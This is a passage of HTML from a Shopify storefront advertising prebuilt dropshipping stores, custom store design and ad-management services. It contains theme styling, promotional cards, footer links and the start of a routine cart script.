                    <p>Yes, we do. Our Marketing and Social Media Management services are available on both a retainer and monthly basis. With packages starting as low as $250 per month, we provide comprehensive solutions to enhance your online presence and reach your target audience effectively. For further details and personalized plans, please reach out to our support team.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--20112823353517__image_banner_MiX7FF" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--20112823353517__image_banner_MiX7FF::before,
      #Banner-template--20112823353517__image_banner_MiX7FF .banner__media::before,
      #Banner-template--20112823353517__image_banner_MiX7FF:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 72.53164556962027%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--20112823353517__image_banner_MiX7FF::before,
      #Banner-template--20112823353517__image_banner_MiX7FF .banner__media::before {
        padding-bottom: 72.53164556962027%;
        content: '';
        display: block;
      }
    }</style><style data-shopify>#Banner-template--20112823353517__image_banner_MiX7FF::after {
    opacity: 0.0;
  }</style>

  <div
    id="Banner-template--20112823353517__image_banner_MiX7FF"
    class="banner banner--content-align-left banner--content-align-mobile-center banner--adapt banner--adapt banner--mobile-bottom content-for-grouping always-display"
  ><div class="banner__media media always-display"><img src="//ecomency.com/cdn/shop/files/Frame_1618873739_1_49d343ac-b25f-4f68-9d6a-d8af351d5b4f.png?v=1726918864&amp;width=3840" alt="Pre built Shopify store" srcset="//ecomency.com/cdn/shop/files/Frame_1618873739_1_49d343ac-b25f-4f68-9d6a-d8af351d5b4f.png?v=1726918864&amp;width=375 375w, //ecomency.com/cdn/shop/files/Frame_1618873739_1_49d343ac-b25f-4f68-9d6a-d8af351d5b4f.png?v=1726918864&amp;width=550 550w, //ecomency.com/cdn/shop/files/Frame_1618873739_1_49d343ac-b25f-4f68-9d6a-d8af351d5b4f.png?v=1726918864&amp;width=750 750w, //ecomency.com/cdn/shop/files/Frame_1618873739_1_49d343ac-b25f-4f68-9d6a-d8af351d5b4f.png?v=1726918864&amp;width=1100 1100w, //ecomency.com/cdn/shop/files/Frame_1618873739_1_49d343ac-b25f-4f68-9d6a-d8af351d5b4f.png?v=1726918864&amp;width=1500 1500w, //ecomency.com/cdn/shop/files/Frame_1618873739_1_49d343ac-b25f-4f68-9d6a-d8af351d5b4f.png?v=1726918864&amp;width=1780 1780w, //ecomency.com/cdn/shop/files/Frame_1618873739_1_49d343ac-b25f-4f68-9d6a-d8af351d5b4f.png?v=1726918864&amp;width=2000 2000w, //ecomency.com/cdn/shop/files/Frame_1618873739_1_49d343ac-b25f-4f68-9d6a-d8af351d5b4f.png?v=1726918864&amp;width=3000 3000w, //ecomency.com/cdn/shop/files/Frame_1618873739_1_49d343ac-b25f-4f68-9d6a-d8af351d5b4f.png?v=1726918864&amp;width=3840 3840w" width="1580" height="1146.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--bottom-center page-width">
      <div class="banner__box banner--transparent-white content-container content-container--full-width-mobile color-accent-2 gradient"></div>
    </div>
  </div>



</section><section id="shopify-section-template--20112823353517__icon_bar_tTDFYM" class="shopify-section section"><style data-shopify>.section-template--20112823353517__icon_bar_tTDFYM-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20112823353517__icon_bar_tTDFYM-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--20112823353517__icon_bar_tTDFYM.color-custom {
    --color-background: 249, 255, 252;
    --gradient-background: #f9fffc;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--20112823353517__icon_bar_tTDFYM.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--20112823353517__icon_bar_tTDFYM color-background-1 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width desktop-full-page section-template--20112823353517__icon_bar_tTDFYM-padding isolate" style="--columns-desktop: 2;--columns-mobile: 1;--gap-desktop:0px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin multicolumn-title-with-text">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Explore Our Premium Dropshipping Shopify Stores
          </h2>
        </div>
        
        <div class="multicolumn-text">
          <p>Your Custom, Human-Crafted Store, Ready to Launch in 24 Hours</p>
        </div>
      
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--20112823353517__icon_bar_tTDFYM color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  rewarded_ads
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Ready to Launch</h3><div class="rte"><p>Start selling with a fully customized, high-converting store in less than 24 hours.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--20112823353517__icon_bar_tTDFYM color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  box_add
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Human-Created Custom Store</h3><div class="rte"><p>Every store is crafted manually by our team of experts no AI shortcuts, just genuine quality.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--20112823353517__icon_bar_tTDFYM color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  sync_saved_locally
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Untapped Winning Products</h3><div class="rte"><p>Preloaded with winning products of 2024, each store is optimized for maximum sales potential.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--20112823353517__icon_bar_tTDFYM color-custom gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  design_services
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Full Support</h3><div class="rte"><p>Get 7 days of free support and guidance to ensure a smooth start to your dropshipping journey.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section><section id="shopify-section-template--20112823353517__image_banner_YaekdU" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--20112823353517__image_banner_YaekdU::before,
      #Banner-template--20112823353517__image_banner_YaekdU .banner__media::before,
      #Banner-template--20112823353517__image_banner_YaekdU:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 72.53164556962027%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--20112823353517__image_banner_YaekdU::before,
      #Banner-template--20112823353517__image_banner_YaekdU .banner__media::before {
        padding-bottom: 72.53164556962027%;
        content: '';
        display: block;
      }
    }</style><style data-shopify>#Banner-template--20112823353517__image_banner_YaekdU::after {
    opacity: 0.0;
  }</style>

  <div
    id="Banner-template--20112823353517__image_banner_YaekdU"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--adapt banner--mobile-bottom content-for-grouping always-display"
  ><div class="banner__media media always-display"><img src="//ecomency.com/cdn/shop/files/Frame_1618873716_2_9fae516a-f1bb-4233-8604-a9ba658599ed.png?v=1726918889&amp;width=3840" alt="Buy Shopify Store" srcset="//ecomency.com/cdn/shop/files/Frame_1618873716_2_9fae516a-f1bb-4233-8604-a9ba658599ed.png?v=1726918889&amp;width=375 375w, //ecomency.com/cdn/shop/files/Frame_1618873716_2_9fae516a-f1bb-4233-8604-a9ba658599ed.png?v=1726918889&amp;width=550 550w, //ecomency.com/cdn/shop/files/Frame_1618873716_2_9fae516a-f1bb-4233-8604-a9ba658599ed.png?v=1726918889&amp;width=750 750w, //ecomency.com/cdn/shop/files/Frame_1618873716_2_9fae516a-f1bb-4233-8604-a9ba658599ed.png?v=1726918889&amp;width=1100 1100w, //ecomency.com/cdn/shop/files/Frame_1618873716_2_9fae516a-f1bb-4233-8604-a9ba658599ed.png?v=1726918889&amp;width=1500 1500w, //ecomency.com/cdn/shop/files/Frame_1618873716_2_9fae516a-f1bb-4233-8604-a9ba658599ed.png?v=1726918889&amp;width=1780 1780w, //ecomency.com/cdn/shop/files/Frame_1618873716_2_9fae516a-f1bb-4233-8604-a9ba658599ed.png?v=1726918889&amp;width=2000 2000w, //ecomency.com/cdn/shop/files/Frame_1618873716_2_9fae516a-f1bb-4233-8604-a9ba658599ed.png?v=1726918889&amp;width=3000 3000w, //ecomency.com/cdn/shop/files/Frame_1618873716_2_9fae516a-f1bb-4233-8604-a9ba658599ed.png?v=1726918889&amp;width=3840 3840w" width="3160" height="2292.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--middle-center page-width">
      <div class="banner__box banner--transparent-white content-container content-container--full-width-mobile color-accent-1 gradient"></div>
    </div>
  </div>



</section><section id="shopify-section-template--20112823353517__icon_bar_VfPVWD" class="shopify-section section"><style data-shopify>.section-template--20112823353517__icon_bar_VfPVWD-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20112823353517__icon_bar_VfPVWD-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--20112823353517__icon_bar_VfPVWD.color-custom {
    --color-background: 249, 255, 252;
    --gradient-background: #f9fffc;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--20112823353517__icon_bar_VfPVWD.color-custom {
    --color-background: 249, 255, 252;
    --gradient-background: #f9fffc;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--20112823353517__icon_bar_VfPVWD color-custom gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width desktop-full-page section-template--20112823353517__icon_bar_VfPVWD-padding isolate" style="--columns-desktop: 2;--columns-mobile: 1;--gap-desktop:0px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin multicolumn-title-with-text">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#01ae74'>
            Supercharge Your Ecommerce with Expert Shopify Marketing Services
          </h2>
        </div>
        
        <div class="multicolumn-text">
          <p>Transform clicks into conversions with our proven marketing strategies, tailored for Shopify success.</p>
        </div>
      
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--20112823353517__icon_bar_VfPVWD color-custom gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  rewarded_ads
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Boost Your Sales</h3><div class="rte"><p>Increase ROAS and turn more traffic into profits with targeted ad campaigns.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--20112823353517__icon_bar_VfPVWD color-custom gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  box_add
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Customized Marketing Plans</h3><div class="rte"><p>Ads tailored specifically for your brand and audience on Meta & Google.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--20112823353517__icon_bar_VfPVWD color-custom gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  sync_saved_locally
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Data-Driven Strategies</h3><div class="rte"><p>Proven tactics that bring real, measurable results to maximize ROI.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--20112823353517__icon_bar_VfPVWD color-custom gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  design_services
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Ongoing Support &amp; Optimization</h3><div class="rte"><p>We continuously monitor, adjust, and perfect your campaigns for peak performance.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section><section id="shopify-section-template--20112823353517__image_banner_FnnemD" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--20112823353517__image_banner_FnnemD::before,
      #Banner-template--20112823353517__image_banner_FnnemD .banner__media::before,
      #Banner-template--20112823353517__image_banner_FnnemD:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 72.53164556962027%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--20112823353517__image_banner_FnnemD::before,
      #Banner-template--20112823353517__image_banner_FnnemD .banner__media::before {
        padding-bottom: 72.53164556962027%;
        content: '';
        display: block;
      }
    }</style><style data-shopify>#Banner-template--20112823353517__image_banner_FnnemD::after {
    opacity: 0.0;
  }</style>

  <div
    id="Banner-template--20112823353517__image_banner_FnnemD"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--adapt banner--mobile-bottom content-for-grouping always-display"
  ><div class="banner__media media always-display"><img src="//ecomency.com/cdn/shop/files/Frame_1618873737_7d4271b2-3ee6-4fec-8673-0bac3fb47962.png?v=1726918908&amp;width=3840" alt="Ecommerce Stores" srcset="//ecomency.com/cdn/shop/files/Frame_1618873737_7d4271b2-3ee6-4fec-8673-0bac3fb47962.png?v=1726918908&amp;width=375 375w, //ecomency.com/cdn/shop/files/Frame_1618873737_7d4271b2-3ee6-4fec-8673-0bac3fb47962.png?v=1726918908&amp;width=550 550w, //ecomency.com/cdn/shop/files/Frame_1618873737_7d4271b2-3ee6-4fec-8673-0bac3fb47962.png?v=1726918908&amp;width=750 750w, //ecomency.com/cdn/shop/files/Frame_1618873737_7d4271b2-3ee6-4fec-8673-0bac3fb47962.png?v=1726918908&amp;width=1100 1100w, //ecomency.com/cdn/shop/files/Frame_1618873737_7d4271b2-3ee6-4fec-8673-0bac3fb47962.png?v=1726918908&amp;width=1500 1500w, //ecomency.com/cdn/shop/files/Frame_1618873737_7d4271b2-3ee6-4fec-8673-0bac3fb47962.png?v=1726918908&amp;width=1780 1780w, //ecomency.com/cdn/shop/files/Frame_1618873737_7d4271b2-3ee6-4fec-8673-0bac3fb47962.png?v=1726918908&amp;width=2000 2000w, //ecomency.com/cdn/shop/files/Frame_1618873737_7d4271b2-3ee6-4fec-8673-0bac3fb47962.png?v=1726918908&amp;width=3000 3000w, //ecomency.com/cdn/shop/files/Frame_1618873737_7d4271b2-3ee6-4fec-8673-0bac3fb47962.png?v=1726918908&amp;width=3840 3840w" width="3160" height="2292.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--middle-center page-width">
      <div class="banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient"></div>
    </div>
  </div>



</section><section id="shopify-section-template--20112823353517__icon_bar_Y4iNND" class="shopify-section section"><style data-shopify>.section-template--20112823353517__icon_bar_Y4iNND-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20112823353517__icon_bar_Y4iNND-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--20112823353517__icon_bar_Y4iNND.color-custom {
    --color-background: 249, 255, 252;
    --gradient-background: #f9fffc;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--20112823353517__icon_bar_Y4iNND.color-custom {
    --color-background: 249, 255, 252;
    --gradient-background: #f9fffc;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--20112823353517__icon_bar_Y4iNND color-background-1 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width desktop-full-page section-template--20112823353517__icon_bar_Y4iNND-padding isolate" style="--columns-desktop: 2;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin multicolumn-title-with-text">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#01ae74'>
            Craft Your Unique Online Presence with a Custom Shopify Store
          </h2>
        </div>
        
        <div class="multicolumn-text">
          <p>Your Brand, Your Store, Built from the Ground Up by Experts</p>
        </div>
      
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--20112823353517__icon_bar_Y4iNND color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  rewarded_ads
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Tailored to Your Brand</h3><div class="rte"><p>Custom design and branding to reflect your unique identity and connect with your audience.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--20112823353517__icon_bar_Y4iNND color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  box_add
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Seamless Store Setup</h3><div class="rte"><p>We handle the full setup, including domain, payment, and shipping no hassle for you.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--20112823353517__icon_bar_Y4iNND color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  sync_saved_locally
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Optimized for Conversion</h3><div class="rte"><p>Each store is built with user experience, SEO, and conversion optimization in mind to ensure top performance.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--20112823353517__icon_bar_Y4iNND color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined">
  design_services
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Custom Design by Exper</h3><div class="rte"><p>Work directly with our design experts and get ongoing assistance to perfect your store.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20112823943341__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20112823943341__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20112823943341__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20112823943341__footer.color-custom {
    --color-background: 1, 86, 75;
    --gradient-background: #01564b;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--20112823943341__footer color-custom gradient section-sections--20112823943341__footer-padding animate-section animate--hidden" data-animations='' data-type='sc3pFBYnPpxJq4z/r1m25Fz2zHN+6LNDLyZcwlVfvFuFSaoMQJX1hAvEgARj+yUUyb2vE1I/9vbSVay+AGDaWX5hOhfWgoAbQ7HhrmHPMb+eO3NgcMTlGLLxDtBB/WJGQADbTKToKN/O8M+SAMusIwgKLdbuhbrhFOISt5VQXqYab/[base64]'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Important Pages</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/blogs/blogs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Pre Built Store Blogs
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Resources</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/ecommerce-stores"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ecommerce Stores for Sale
                            </a>
                          </li><li>
                            <a
                              href="/products/custom-shopify-store-design"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Custom Shopify Stores
                            </a>
                          </li><li>
                            <a
                              href="/products/shopify-marketing"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shopify Advertising Services
                            </a>
                          </li><li>
                            <a
                              href="/products/shopify-prebuilt-dropshipping-store"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Prebuilt Dropshipping Store
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Latest Blogs</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/blogs/blogs/how-to-buy-a-pre-built-shopify-store-a-step-by-step-guide"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              How to Buy a Prebuilt Shopify Stores
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blogs/how-to-start-a-shopify-dropshipping-business"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              How to start Dropshipping Business?
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blogs/how-to-find-winning-products-for-dropshipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Find Winning Products for Dropshipping
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blogs/what-does-dropshipping-mean"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What does Dropshipping mean?
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Ecommerce and Shopify Stores for Sale</h2><div class="rte"><p>Discover a diverse range of Shopify stores for sale at Ecomency. Find your perfect online Shopify or Ecommerce Store and start your ecommerce business journey with us.</p></div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Ecomency</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script type="f2a91603a9fc8befa3cbf79b-text/javascript">
      window.shopUrl = 'https://ecomency.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
